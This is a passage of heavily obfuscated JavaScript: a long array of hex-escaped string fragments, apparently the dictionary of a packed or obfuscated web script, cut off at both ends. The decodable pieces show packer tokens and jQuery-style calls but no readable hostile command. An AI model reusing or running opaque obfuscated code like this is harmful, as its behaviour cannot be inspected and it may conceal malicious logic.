4c\x5c','\x35\x30\x39\x7c\x5f\x35\x30\x38\x7c\x5f','\x5c\x5c\x36\x5c\x27\x5d\x28\x52\x28\x5c','\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x27','\x39\x7c\x5f\x35\x33\x7c\x78\x35\x66\x7c','\x72\x5c\x5c\x32\x32\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x79\x5c\x27\x29\x5d\x3f\x32\x66','\x31\x6e\x5c\x5c\x31\x44\x5c\x5c\x78\x5c','\x5c\x72\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c','\x5c\x34\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x42\x5c\x5c\x6f\x5c','\x5c\x37\x5c\x5c\x6e\x5c\x5c\x36\x5c\x27','\x5c\x70\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c','\x5c\x27\x29\x5d\x28\x32\x31\x29\x5b\x58','\x5c\x37\x5c\x5c\x33\x5c\x5c\x36\x5c\x27','\x2b\x31\x70\x28\x5c\x27\x5c\x5c\x33\x5c','\x28\x5c\x27\x5c\x5c\x36\x5c\x5c\x6c\x5c','\x5d\x28\x4a\x28\x39\x6e\x29\x7b\x45\x20','\x5c\x5c\x35\x5c\x27\x5d\x5b\x5c\x27\x5c','\x5c\x5c\x38\x5c\x27\x29\x29\x5b\x49\x28','\x35\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x36','\x38\x36\x2c\x63\x46\x29\x7b\x45\x20\x57','\x5c\x33\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c','\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x27\x2c','\x5f\x33\x36\x36\x7c\x5f\x33\x32\x31\x7c','\x27\x29\x5d\x26\x26\x37\x32\x5b\x33\x65','\x41\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x48','\x69\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x69','\x5c\x27\x5c\x27\x2c\x5b\x31\x61\x3d\x3d','\x5c\x4f\x5c\x27\x29\x3a\x61\x57\x5b\x54','\x70\x5b\x31\x4c\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x36\x5c\x5c\x48\x5c\x5c\x62\x5c','\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c','\x7d\x29\x2c\x24\x28\x5c\x27\x5c\x5c\x31','\x3e\x3d\x33\x48\x5b\x32\x6c\x28\x5c\x27','\x5c\x34\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c','\x5f\x30\x7c\x78\x32\x65\x7c\x78\x32\x66','\x41\x7c\x66\x7a\x7c\x66\x79\x7c\x66\x78','\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x35\x5c','\x5c\x32\x4a\x5c\x5c\x31\x49\x5c\x5c\x32','\x27\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x4f','\x48\x5c\x5c\x33\x5c\x27\x2c\x5c\x27\x5c','\x66\x5c\x27\x29\x5b\x31\x6a\x28\x5c\x27','\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c','\x5f\x31\x39\x33\x7c\x5f\x31\x38\x31\x7c','\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x64\x5c','\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x70','\x32\x6d\x5c\x5c\x32\x4a\x5c\x5c\x33\x6c','\x63\x5c\x27\x29\x5d\x28\x31\x45\x28\x5c','\x29\x5d\x28\x29\x2b\x34\x34\x5b\x33\x45','\x33\x6f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x27\x5c\x5c\x35\x5c\x5c\x6b\x5c\x5c','\x35\x5c\x27\x29\x29\x3b\x32\x76\x28\x36','\x69\x48\x7c\x69\x47\x7c\x69\x46\x7c\x69','\x5c\x34\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c','\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x65','\x5c\x32\x68\x5c\x5c\x33\x32\x5c\x5c\x31','\x31\x37\x34\x37\x37\x4e\x45\x4e\x71\x6f\x53','\x63\x7a\x5b\x32\x6a\x28\x5c\x27\x5c\x5c','\x5b\x33\x74\x28\x5c\x27\x5c\x5c\x33\x5c','\x31\x30\x2c\x39\x4e\x3d\x24\x28\x55\x29','\x5c\x2e\x29\x3f\x28\x3f\x3a\x35\x52\x5c','\x5c\x27\x29\x5d\x3d\x33\x37\x2c\x35\x58','\x53\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x35\x5c','\x3b\x32\x59\x5b\x54\x28\x5c\x27\x5c\x5c','\x5c\x38\x5c\x5c\x79\x5c\x5c\x6e\x5c\x27','\x5c\x27\x3a\x4a\x28\x29\x7b\x45\x20\x35','\x5c\x27\x29\x2c\x31\x6c\x28\x5c\x27\x5c','\x5c\x36\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c','\x3d\x3d\x28\x33\x36\x3d\x59\x21\x3d\x33','\x5c\x6e\x5c\x5c\x6f\x5c\x27\x29\x2b\x5c','\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x42\x5c','\x7b\x5c\x27\x5c\x5c\x46\x5c\x5c\x69\x5c','\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x6e','\x21\x3d\x34\x65\x3f\x31\x31\x28\x5c\x27','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x64\x5c','\x29\x29\x5b\x31\x4c\x28\x5c\x27\x5c\x5c','\x36\x69\x3d\x32\x46\x5b\x31\x62\x28\x5c','\x5c\x5c\x6b\x5c\x27\x29\x2b\x31\x64\x28','\x75\x5c\x27\x29\x2b\x50\x28\x5c\x27\x5c','\x4c\x28\x55\x29\x2c\x33\x75\x3d\x32\x44','\x2c\x34\x75\x5b\x31\x35\x28\x5c\x27\x5c','\x5c\x27\x29\x5d\x28\x2f\x28\x3f\x3a\x5c','\x27\x29\x5d\x28\x58\x28\x5c\x27\x5c\x5c','\x4c\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c','\x37\x35\x2c\x33\x49\x29\x29\x7d\x29\x5b','\x42\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6c','\x5c\x75\x5c\x27\x29\x2b\x32\x35\x29\x7d','\x29\x3a\x31\x31\x28\x5c\x27\x5c\x5c\x33','\x38\x5c\x5c\x6f\x5c\x5c\x75\x5c\x27\x29','\x28\x29\x5b\x32\x55\x28\x5c\x27\x5c\x5c','\x5c\x74\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x66\x28\x35\x36\x2c\x33\x47\x28\x5c\x27','\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6a\x5c','\x5c\x35\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c','\x7a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x63\x5c','\x75\x5c\x5c\x42\x5c\x27\x29\x2b\x5c\x27','\x5c\x66\x5c\x27\x29\x2b\x31\x6c\x28\x5c','\x66\x5c\x27\x21\x3d\x32\x43\x20\x62\x73','\x5c\x5c\x75\x5c\x27\x29\x29\x5b\x50\x28','\x5c\x63\x5c\x5c\x6b\x5c\x5c\x74\x5c\x27','\x5c\x35\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x29\x2c\x24\x5b\x31\x46\x28\x5c\x27\x5c','\x5f\x31\x36\x37\x7c\x5f\x31\x38\x37\x7c','\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x62\x5c','\x6e\x5c\x27\x29\x29\x34\x4b\x3d\x31\x54','\x38\x5c\x5c\x36\x5c\x5c\x79\x5c\x27\x29','\x63\x5c\x5c\x6e\x5c\x5c\x35\x5c\x27\x29','\x5c\x63\x5c\x27\x29\x2b\x35\x4c\x2c\x35','\x5c\x33\x5c\x27\x29\x2c\x31\x34\x28\x5c','\x36\x39\x5b\x5c\x27\x5c\x5c\x44\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x64\x5c\x27\x2c\x5c','\x27\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62','\x35\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x29\x5d\x28\x54\x28\x5c\x27\x5c\x5c\x33','\x37\x5c\x5c\x66\x5c\x5c\x37\x5c\x27\x29','\x5c\x5c\x64\x5c\x27\x29\x3b\x35\x74\x5b','\x43\x20\x34\x46\x26\x26\x34\x46\x2c\x35','\x5c\x5c\x31\x6d\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x69\x5c','\x29\x5b\x31\x30\x28\x5c\x27\x5c\x5c\x33','\x29\x26\x26\x28\x33\x74\x28\x5c\x27\x5c','\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c','\x63\x5c\x5c\x66\x5c\x5c\x79\x5c\x27\x29','\x5c\x5c\x32\x71\x5c\x5c\x6a\x5c\x5c\x62','\x27\x29\x5d\x26\x26\x36\x5a\x5b\x32\x51','\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c\x65\x5c','\x5c\x27\x29\x5d\x28\x29\x3b\x5a\x28\x33','\x66\x5c\x27\x29\x2b\x31\x73\x28\x5c\x27','\x34\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x35','\x37\x7c\x5f\x31\x38\x38\x7c\x5f\x31\x39','\x32\x68\x5c\x5c\x32\x65\x5c\x5c\x47\x5c','\x39\x6a\x3d\x31\x66\x28\x36\x64\x2c\x5c','\x32\x38\x39\x38\x57\x61\x72\x4d\x56\x4e','\x64\x5c\x5c\x64\x5c\x27\x2c\x5c\x27\x5c','\x7d\x3b\x31\x36\x20\x34\x62\x28\x29\x7d','\x38\x5c\x5c\x79\x5c\x5c\x38\x5c\x27\x29','\x27\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x72','\x27\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x4d','\x43\x5c\x5c\x66\x5c\x27\x29\x5d\x5b\x57','\x35\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4f','\x5c\x5c\x70\x5c\x5c\x35\x5c\x5c\x34\x5c','\x27\x29\x5d\x28\x50\x28\x5c\x27\x5c\x5c','\x2b\x50\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x75','\x32\x56\x3d\x24\x28\x55\x29\x3b\x5a\x28','\x42\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31','\x48\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x4e\x5c','\x5c\x37\x5c\x5c\x79\x5c\x5c\x6e\x5c\x27','\x30\x30\x7c\x6a\x70\x67\x7c\x67\x69\x66','\x29\x2c\x34\x69\x5b\x32\x39\x28\x5c\x27','\x5c\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c','\x5c\x5c\x56\x5c\x5c\x64\x5c\x27\x2c\x5c','\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x27','\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x36\x5c','\x6b\x5c\x27\x29\x5d\x3b\x5a\x28\x32\x4c','\x5b\x33\x47\x28\x5c\x27\x5c\x5c\x33\x5c','\x5d\x28\x29\x5b\x5c\x27\x5c\x5c\x62\x5c','\x27\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x4b\x5c','\x5c\x38\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c','\x29\x5d\x28\x4a\x28\x35\x4c\x2c\x35\x6f','\x66\x7c\x71\x72\x7c\x71\x76\x7c\x71\x74','\x63\x5c\x5c\x6b\x5c\x5c\x36\x5c\x27\x29','\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64','\x5c\x70\x5c\x5c\x36\x5c\x5c\x66\x5c\x27','\x27\x29\x2b\x31\x39\x28\x5c\x27\x5c\x5c','\x34\x7c\x6f\x33\x7c\x6f\x32\x7c\x6f\x31','\x5d\x3b\x31\x57\x7d\x31\x36\x20\x38\x31','\x33\x37\x3d\x39\x36\x5b\x32\x42\x28\x5c','\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x35\x5c','\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c','\x5c\x5c\x79\x5c\x5c\x6e\x5c\x27\x29\x2c','\x5c\x75\x5c\x27\x29\x29\x5b\x31\x6c\x28','\x5c\x34\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c','\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c','\x28\x33\x37\x29\x3b\x31\x69\x7b\x62\x6e','\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c','\x5c\x31\x47\x5c\x5c\x32\x33\x5c\x5c\x79','\x5c\x5c\x47\x5c\x27\x29\x2c\x34\x77\x3d','\x27\x29\x29\x29\x7d\x29\x2c\x24\x28\x49','\x29\x5d\x28\x5c\x27\x5c\x5c\x70\x5c\x27','\x24\x28\x5c\x27\x5c\x5c\x48\x5c\x5c\x64','\x3b\x32\x76\x28\x32\x54\x29\x7b\x31\x4a','\x61\x6f\x5b\x31\x38\x28\x5c\x27\x5c\x5c','\x5c\x32\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c','\x2c\x33\x77\x3d\x38\x63\x28\x32\x50\x2c','\x33\x36\x2c\x36\x59\x29\x7b\x45\x20\x32','\x5c\x7a\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c','\x29\x5d\x28\x4a\x28\x36\x70\x29\x7b\x45','\x5c\x5c\x35\x5c\x27\x29\x29\x39\x6e\x5b','\x29\x2c\x24\x28\x31\x35\x28\x5c\x27\x5c','\x79\x5c\x5c\x35\x5c\x27\x29\x3a\x32\x69','\x26\x32\x44\x5b\x31\x31\x28\x5c\x27\x5c','\x69\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x69','\x38\x5c\x27\x29\x29\x2c\x32\x49\x5b\x50','\x4b\x2c\x37\x4a\x2c\x37\x49\x29\x7b\x33','\x5c\x63\x5c\x5c\x68\x5c\x5c\x36\x5c\x27','\x35\x5c\x5c\x6b\x5c\x5c\x36\x5c\x5c\x46','\x38\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65','\x5f\x36\x31\x33\x7c\x5f\x36\x30\x37\x7c','\x5c\x27\x5d\x2b\x35\x39\x28\x5c\x27\x5c','\x5c\x37\x5c\x5c\x33\x5c\x5c\x6e\x5c\x27','\x5c\x5c\x31\x6e\x5c\x27\x2c\x5c\x27\x5c','\x35\x5c\x27\x5d\x28\x31\x6a\x28\x5c\x27','\x6a\x59\x28\x64\x6a\x28\x70\x2c\x61\x2c','\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c','\x66\x5b\x32\x30\x28\x5c\x27\x5c\x5c\x33','\x64\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x7a','\x6a\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64','\x5b\x58\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x28\x5c\x27\x5c\x5c\x4f\x5c\x5c\x6a\x5c','\x5c\x5c\x62\x5c\x27\x2c\x34\x37\x5b\x31','\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c','\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x62','\x31\x41\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x62\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c','\x33\x32\x30\x7c\x5f\x33\x36\x33\x7c\x5f','\x51\x5c\x5c\x62\x5c\x5c\x32\x6d\x5c\x5c','\x5c\x5c\x6d\x5c\x27\x2b\x31\x6c\x28\x5c','\x5c\x5c\x63\x5c\x27\x29\x5d\x28\x4a\x28','\x27\x3d\x3d\x34\x74\x3f\x31\x43\x28\x5c','\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x4b\x5c','\x28\x29\x2c\x36\x36\x3d\x31\x61\x3d\x3d','\x5c\x56\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c','\x34\x5c\x5c\x37\x5c\x5c\x75\x5c\x5c\x43','\x5c\x37\x5c\x5c\x6b\x5c\x5c\x36\x5c\x27','\x5c\x35\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c','\x68\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x72','\x5c\x65\x5c\x5c\x34\x5c\x5c\x70\x5c\x5c','\x32\x34\x7c\x5f\x31\x35\x32\x7c\x66\x69','\x36\x38\x3d\x49\x3b\x24\x28\x39\x7a\x29','\x5c\x5c\x6f\x5c\x5c\x42\x5c\x27\x29\x2b','\x2b\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x78','\x5c\x5c\x68\x5c\x27\x29\x2b\x5c\x27\x5c','\x33\x4d\x26\x26\x28\x33\x49\x3d\x33\x4d','\x6e\x7c\x70\x42\x7c\x70\x4c\x7c\x70\x4b','\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x34\x6b\x46\x53\x6d\x7a\x68','\x38\x61\x28\x32\x50\x2c\x32\x69\x29\x2c','\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c','\x5c\x35\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c','\x3a\x32\x31\x3d\x58\x28\x5c\x27\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x62\x5c','\x33\x50\x20\x39\x70\x3d\x33\x73\x5b\x54','\x5c\x4f\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27','\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c','\x28\x29\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c','\x3c\x36\x47\x5b\x5c\x27\x5c\x5c\x6c\x5c','\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c','\x59\x5d\x5b\x54\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c','\x34\x5c\x5c\x38\x5c\x5c\x6f\x5c\x5c\x75','\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x69','\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x70','\x28\x29\x7d\x2c\x5c\x27\x5c\x5c\x68\x5c','\x5c\x5c\x64\x5c\x27\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x6f\x5c\x27\x29\x3d','\x5c\x27\x29\x2b\x31\x37\x28\x5c\x27\x5c','\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x32\x6f','\x70\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x78','\x36\x5c\x5c\x68\x5c\x5c\x35\x5c\x5c\x31','\x35\x30\x7c\x7c\x35\x30\x2c\x31\x61\x21','\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x48','\x5c\x70\x5c\x5c\x4f\x5c\x27\x2b\x31\x78','\x34\x49\x3b\x31\x57\x3b\x33\x78\x3a\x34','\x27\x29\x2c\x34\x4f\x5b\x32\x48\x28\x37','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x62','\x68\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c\x62','\x76\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c\x66','\x5c\x43\x5c\x5c\x35\x5c\x27\x29\x5d\x5b','\x6e\x2c\x33\x54\x29\x7b\x45\x20\x31\x4e','\x5c\x63\x5c\x27\x2c\x32\x6e\x3d\x31\x4e','\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c\x78\x5c','\x5c\x6c\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c','\x37\x5c\x5c\x37\x5c\x5c\x42\x5c\x27\x29','\x30\x3d\x32\x42\x28\x5c\x27\x5c\x5c\x33','\x34\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x68','\x29\x29\x29\x7d\x31\x69\x20\x61\x64\x28','\x5c\x27\x29\x5d\x28\x32\x78\x28\x5c\x27','\x6b\x52\x7c\x6b\x51\x7c\x6c\x62\x7c\x6c','\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c','\x38\x5c\x5c\x32\x4a\x5c\x5c\x31\x49\x5c','\x36\x5c\x27\x29\x5d\x28\x31\x39\x28\x5c','\x5c\x68\x5c\x5c\x65\x5c\x27\x2b\x5c\x27','\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c','\x5c\x27\x29\x5d\x28\x31\x73\x28\x5c\x27','\x36\x74\x3d\x24\x28\x55\x29\x3b\x36\x74','\x5c\x5c\x7a\x5c\x27\x29\x2b\x38\x67\x2b','\x27\x29\x21\x3d\x32\x34\x26\x26\x32\x34','\x2b\x31\x79\x28\x5c\x27\x5c\x5c\x33\x5c','\x64\x5c\x27\x5d\x28\x34\x65\x29\x2c\x59','\x6b\x5c\x5c\x42\x5c\x27\x29\x2b\x50\x28','\x5c\x69\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c','\x27\x29\x5b\x31\x39\x28\x5c\x27\x5c\x5c','\x35\x2c\x24\x28\x55\x29\x5b\x31\x54\x28','\x5c\x27\x5c\x5c\x33\x61\x5c\x5c\x64\x5c','\x5f\x32\x32\x35\x7c\x5f\x32\x31\x36\x7c','\x5c\x27\x29\x2c\x31\x34\x28\x5c\x27\x5c','\x2b\x5c\x27\x5c\x5c\x72\x5c\x5c\x35\x5c','\x5c\x51\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c','\x5c\x27\x29\x29\x29\x5b\x5c\x27\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c','\x68\x5c\x5c\x37\x5c\x27\x29\x2b\x31\x38','\x35\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x65','\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x36\x5c','\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x64','\x5c\x5c\x7d\x5d\x2b\x28\x3f\x3d\x7d\x29','\x64\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x35','\x5c\x5c\x79\x5c\x5c\x43\x5c\x27\x29\x2b','\x31\x32\x5c\x5c\x6b\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c','\x5c\x47\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c','\x6d\x74\x63\x7c\x5f\x31\x31\x35\x7c\x5f','\x5c\x5c\x66\x5c\x5c\x33\x5c\x27\x29\x3a','\x6a\x64\x45\x4f\x7a','\x44\x2b\x28\x31\x68\x28\x5c\x27\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x64\x5c','\x5c\x27\x2b\x5c\x27\x5c\x5c\x4f\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x36','\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x44\x5c','\x28\x29\x5b\x5c\x27\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x43\x5c\x27\x29\x29\x26\x26\x28','\x32\x35\x7c\x5f\x32\x34\x7c\x78\x34\x63','\x5c\x34\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c','\x6b\x4b\x7c\x6b\x4a\x7c\x6b\x49\x7c\x6b','\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c','\x37\x7c\x5f\x33\x36\x38\x7c\x5f\x33\x38','\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x65\x5c','\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c','\x6f\x5c\x5c\x37\x5c\x5c\x36\x5c\x27\x29','\x3d\x28\x62\x77\x3d\x59\x21\x3d\x62\x78','\x63\x5c\x5c\x36\x5c\x5c\x68\x5c\x27\x29','\x79\x5c\x5c\x32\x65\x5c\x5c\x32\x53\x5c','\x6e\x4e\x7c\x6e\x4d\x7c\x6e\x4c\x7c\x6e','\x66\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c','\x69\x54\x7c\x69\x53\x7c\x69\x52\x7c\x69','\x7c\x6d\x74\x7c\x6d\x44\x7c\x6d\x43\x7c','\x2c\x38\x59\x3d\x31\x66\x28\x33\x42\x2c','\x5c\x5c\x36\x5c\x5c\x36\x5c\x27\x29\x2b','\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x35','\x5c\x5c\x63\x5c\x27\x29\x29\x2c\x36\x58','\x5c\x36\x5c\x5c\x43\x5c\x27\x29\x2b\x34','\x35\x30\x36\x7c\x5f\x35\x30\x35\x7c\x5f','\x5b\x34\x5a\x28\x5c\x27\x5c\x5c\x33\x5c','\x43\x5c\x5c\x68\x5c\x27\x29\x29\x5b\x49','\x5c\x27\x29\x5d\x28\x32\x64\x28\x5c\x27','\x4e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4b','\x27\x3a\x63\x71\x5b\x31\x62\x28\x5c\x27','\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x27','\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x4c\x5c','\x5c\x5c\x62\x5c\x5c\x69\x5c\x27\x5d\x28','\x2c\x5c\x27\x5c\x5c\x31\x6b\x5c\x5c\x4c','\x37\x5c\x27\x29\x2b\x31\x45\x28\x5c\x27','\x72\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x4b','\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x27','\x37\x5c\x5c\x6e\x5c\x5c\x36\x5c\x27\x29','\x4d\x5c\x5c\x7a\x5c\x27\x2b\x32\x58\x2b','\x5c\x34\x5c\x5c\x38\x5c\x5c\x6e\x5c\x5c','\x29\x7b\x5a\x28\x5c\x27\x5c\x5c\x51\x5c','\x68\x5b\x5c\x27\x37\x44\x5c\x27\x5d\x28','\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c','\x5c\x38\x5c\x5c\x43\x5c\x5c\x63\x5c\x27','\x6c\x5b\x32\x6c\x28\x5c\x27\x5c\x5c\x33','\x5c\x38\x5c\x5c\x43\x5c\x5c\x66\x5c\x27','\x5c\x5c\x35\x5c\x5c\x43\x5c\x27\x29\x2b','\x29\x5b\x5c\x27\x5c\x5c\x35\x5c\x5c\x36','\x62\x5c\x5c\x35\x5c\x5c\x34\x5c\x5c\x62','\x31\x30\x39\x7c\x5f\x31\x31\x32\x7c\x5f','\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c\x78\x5c','\x7c\x64\x43\x7c\x64\x42\x7c\x64\x41\x7c','\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x48\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x36','\x36\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x41','\x27\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x71','\x6d\x42\x7c\x6d\x41\x7c\x6d\x7a\x7c\x6d','\x5f\x34\x37\x39\x7c\x5f\x33\x34\x32\x7c','\x71\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x32','\x5c\x64\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c','\x66\x4e\x7c\x66\x4d\x7c\x66\x4c\x7c\x66','\x27\x29\x5d\x28\x29\x7d\x7d\x5a\x28\x33','\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c','\x2b\x5c\x27\x5c\x5c\x46\x5c\x5c\x62\x5c','\x31\x32\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c','\x35\x28\x29\x3b\x4a\x20\x31\x66\x28\x38','\x5c\x5c\x36\x5c\x5c\x72\x5c\x5c\x72\x5c','\x63\x5c\x5c\x48\x5c\x5c\x33\x5c\x27\x29','\x27\x3d\x3d\x3d\x31\x73\x28\x5c\x27\x5c','\x35\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c','\x76\x29\x7b\x45\x20\x31\x37\x3d\x31\x6f','\x71\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c\x62','\x5c\x5c\x31\x49\x5c\x5c\x69\x5c\x5c\x65','\x32\x49\x5b\x50\x28\x5c\x27\x5c\x5c\x33','\x71\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x68','\x5c\x70\x5c\x5c\x71\x5c\x5c\x35\x5c\x5c','\x36\x38\x3b\x5a\x28\x31\x54\x28\x5c\x27','\x5c\x27\x29\x5d\x28\x31\x53\x28\x5c\x27','\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x27\x2b','\x27\x29\x29\x7d\x45\x20\x39\x39\x3d\x32','\x5c\x38\x5c\x5c\x36\x5c\x5c\x42\x5c\x27','\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x78','\x4a\x5c\x5c\x31\x33\x5c\x5c\x31\x74\x5c','\x7a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x46','\x29\x7d\x7d\x4a\x20\x3